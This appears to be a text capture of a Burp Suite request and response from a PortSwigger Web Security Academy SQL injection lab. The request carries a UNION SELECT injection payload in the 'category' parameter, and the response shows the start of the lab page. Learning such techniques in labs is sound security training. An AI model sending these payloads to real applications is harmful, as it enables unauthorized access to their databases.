 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+UNION SELECT 'abc','123'-- HTTP/2
2 Host: 0a3100ec0329435e854b5d8900150001.web-security-academy.net
3 Cookie: session=wuVe0Bfetfp04x3Vjd8HCH8BJsBr9IGd
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
.1 Sec-Fetch-Site: same-origin
.2 Sec-Fetch-Mode: navigate
.3 Sec-Fetch-User: ?1
.4 Sec-Fetch-Dest: document
.5 Referer:
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9181
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection attack, listing the
database contents on non-Oracle
databases
</title>
12 </head>
13 <body>